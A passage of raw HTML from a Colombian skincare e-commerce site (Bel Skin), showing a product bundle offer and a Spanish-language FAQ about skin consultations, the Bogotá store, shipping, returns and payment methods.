                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Sunforgettable Total Protection Face Shield Flex SPF 50 - Medium
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">$325.650</span>
                  <span class="bundle-deals__compare-price"></span>
                </div>
              </div>
            </div>
          
        
      </div>
      <div class="bundle-deals__empty"></div>
      <div class="bundle-deals__button">
        
          <p class="bundle-deals__total-price-container">
            <span>Total:</span>
            <span>
              
              <span class="bundle-deals__total-price regular-price">$745.050</span>
              <span class="bundle-deals__total-compare-price compare-price"></span>
            </span>
          </p>
          <product-form class="product-form" data-section="template--24939079565586__bundle_deals_rMxCDx">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
              <svg
                aria-hidden="true"
                focusable="false"
                class="icon icon-error"
                viewBox="0 0 13 13"
              >
                <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
              </svg>
              <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="bundle-deals-template--24939079565586__bundle_deals_rMxCDx" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"></div>
              <input
                type="hidden"
                name="id"
                value=""
                disabled
                class="product-variant-id"
                
              >
              <div class="product-form__buttons">
                <button
                  type="submit"
                  name="add"
                  class="atc-button product-form__submit button button--full-width"
                >
                  <span>
                    Agregar Combo
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </div><input type="hidden" name="product-id" value="9210950484242" /><input type="hidden" name="section-id" value="template--24939079565586__bundle_deals_rMxCDx" /></form></product-form>
        
      </div>
    </bundle-deals>
  </div>
</div>


</div><section id="shopify-section-template--24939079565586__collapsible_content_7wceMn" class="shopify-section section"><link href="//belskin.co/cdn/shop/t/4/assets/component-accordion.css?v=115963932793463966761760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/collapsible-content.css?v=15091313460937198741760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101760477848" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24939079565586__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24939079565586__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24939079565586__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--24939079565586__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-1 gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--24939079565586__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_UqLcm9-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo sé qué productos son ideales para mi piel?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>En <strong>Bel Skin</strong>, queremos asegurarnos de que encuentres los productos perfectos para las necesidades únicas de tu piel. Por eso, ofrecemos <strong>asistencia personalizada gratuita</strong> con nuestras dermoconsultoras expertas, quienes te ayudarán a identificar tu tipo de piel y recomendarán los productos más adecuados para ti.<br/></p><p>Si prefieres un análisis más profundo, podemos agendar una <strong>valoración con uno de nuestros médicos dermatólogos</strong>. Esta valoración tiene un costo, pero es <strong>100% redimible en la compra de productos</strong>. Durante la consulta, el dermatólogo realizará un diagnóstico detallado de tu piel, evaluará tus preocupaciones y te guiará en la creación de una rutina de cuidado personalizada con los productos más eficaces para alcanzar tus objetivos.</p><p></p><p>Nuestro objetivo es que encuentres los productos ideales para tu piel, con el respaldo de profesionales y la tranquilidad de tomar decisiones informadas. ¡Estamos aquí para acompañarte en cada paso de tu camino hacia una piel saludable y radiante!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_trxtyU-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Tienen tienda física?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_trxtyU-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_trxtyU-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>¡Sí! En <strong>Bel Skin</strong>, queremos ofrecerte la mejor experiencia de compra, tanto en línea como presencial. Contamos con una <strong>tienda física</strong> ubicada en la <strong>Torre Pacific en Bogotá, Colombia</strong>, donde podrás explorar nuestros productos, recibir asesoría personalizada de nuestras <strong>dermoconsultoras</strong> y realizar compras al instante.</p><p>Si no estás en Bogotá o prefieres la comodidad de tu hogar, nuestra tienda en línea está disponible las 24 horas en <a href="http://www.belskin.co">www.belskin.co</a>. También ofrecemos <strong>envío a nivel nacional</strong>, para que puedas disfrutar de nuestros productos sin importar dónde estés.</p><p>Ya sea que nos visites físicamente o navegues en nuestra página web, nuestro equipo estará encantado de ayudarte a encontrar los productos ideales para tu piel. ¡Te esperamos!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_HqGmVY-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Despachan a todo Colombia?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>¡Sí! En <strong>Bel Skin</strong> ofrecemos envíos a todo el territorio colombiano. Queremos que nuestros productos lleguen a ti sin importar dónde te encuentres, para que disfrutes de una piel radiante desde cualquier rincón del país.</p><p><br/>Trabajamos con aliados logísticos confiables que garantizan entregas seguras y rápidas. Además, durante el proceso de compra en nuestra tienda en línea, podrás ver el tiempo estimado de entrega y el costo del envío según tu ubicación.</p><p>Si tienes alguna duda sobre tu pedido o necesitas asistencia personalizada, nuestro equipo de atención al cliente está listo para ayudarte. ¡Haz tu compra hoy y recibe tus productos favoritos en la puerta de tu casa!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_yyeTW8-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Los productos de Bel Skin son aptos para todo tipo de piel?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yyeTW8-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yyeTW8-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>Sí, en <strong>Bel Skin</strong> ofrecemos productos diseñados para diferentes tipos y condiciones de piel. Si no estás seguro de cuáles son los adecuados para ti, nuestras <strong>dermoconsultoras</strong> están disponibles para asesorarte de manera gratuita. Además, si prefieres una evaluación más detallada, puedes agendar una <strong>valoración con un dermatólogo</strong>, quien podrá recomendar los productos ideales para las necesidades específicas de tu piel.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_pDP8xH-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cómo agendo una cita con una dermoconsultora o dermatólogo?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pDP8xH-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pDP8xH-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>Agendar una cita con nuestras <strong>dermoconsultoras</strong> o con un <strong>dermatólogo</strong> es muy sencillo:</p><p>	•	<strong>Con una dermoconsultora</strong>: Es totalmente gratuito. Contáctanos a través de WhatsApp o por medio de nuestra página web para coordinar tu asesoría.</p><p>	•	<strong>Con un dermatólogo</strong>: La valoración médica tiene un costo que es <strong>100% redimible en productos</strong>. Puedes agendar tu cita llamando o escribiendo a nuestros canales de atención, o directamente en nuestra tienda física.</p><p>Nuestro equipo estará encantado de ayudarte a encontrar el horario que mejor se ajuste a tu disponibilidad.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_8he4qd-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Qué sucede si mi pedido llega en mal estado o incompleto?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8he4qd-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8he4qd-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>En <strong>Bel Skin</strong>, trabajamos para garantizar que recibas tus productos en perfecto estado. Si tu pedido llega en mal estado o incompleto:</p><p>	1.	<strong>Contáctanos inmediatamente</strong> a través de nuestros canales de atención al cliente (teléfono, WhatsApp o correo electrónico).</p><p>	2.	Comparte detalles del problema junto con fotos del producto afectado y su empaque.</p><p>	3.	Evaluaremos la situación y, de ser necesario, reemplazaremos el producto o enviaremos lo que falte sin costo adicional para ti.</p><p>Estamos comprometidos con tu satisfacción y solucionaremos cualquier inconveniente de forma rápida y eficiente.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_pCr9AT-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cuáles son los métodos de pago aceptados?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pCr9AT-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pCr9AT-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>En <strong>Bel Skin</strong>, queremos facilitar tus compras con opciones de pago seguras y convenientes. Aceptamos:</p><p>	•	<strong>Tarjetas de crédito</strong> (Visa, Mastercard, American Express, Diners)</p><p>	•	<strong>Tarjetas débito</strong></p><p>	•	<strong>Transferencias bancarias</strong></p><p>	•	<strong>Pagos en efectivo a través de puntos autorizados</strong> (como Baloto o Efecty)</p><p>	•	<strong>Efectivo en nuestras instalaciones (Calle 110 # 9 - 25 Of. 603)</strong><br/></p><p>Todos nuestros pagos son procesados mediante pasarelas de pago confiables para garantizar la seguridad de tus datos.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--24939079565586__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_Jd7Hkt-template--24939079565586__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                         ¿Dónde puedo encontrar opiniones de otros clientes sobre los productos?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jd7Hkt-template--24939079565586__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jd7Hkt-template--24939079565586__collapsible_content_7wceMn"
                  >
                    <p>Puedes encontrar opiniones de nuestros clientes en:</p><p>	•	<strong>Nuestra página web</strong>: Muchas de nuestras fichas de productos incluyen reseñas y calificaciones de clientes que ya los han probado.</p><p>	•	<strong>Redes sociales</strong>: En nuestras cuentas oficiales de Instagram y Facebook compartimos experiencias reales de nuestros clientes y sus resultados.</p><p>	•	<strong>Google Reviews</strong>: Busca “Bel Skin Boutique” en Google para leer comentarios sobre nuestra tienda y productos.</p><p>Te invitamos a explorar estas reseñas y, si ya eres cliente, ¡nos encantaría conocer tu experiencia! 😊</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--24939079565586__related-products" class="shopify-section section"><link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-card.css?v=180903973818295873091760477848" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/component-price.css?v=116010604417246430981760477848" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//belskin.co/cdn/shop/t/4/assets/section-related-products.css?v=80324771040738084201760477848"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//belskin.co/cdn/shop/t/4/assets/quick-add.css?v=46121616081049812921760477848" media="print" onload="this.media='all'">
  <script src="//belskin.co/cdn/shop/t/4/assets/quick-add.js?v=140177525337133992761760477848" defer="defer"></script><style data-shopify>.section-template--24939079565586__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24939079565586__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24939079565586__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24939079565586__related-products&product_id=8284028928274&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//belskin.co/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/newsletter-section.css?v=34202919601334509171760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101760477848" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
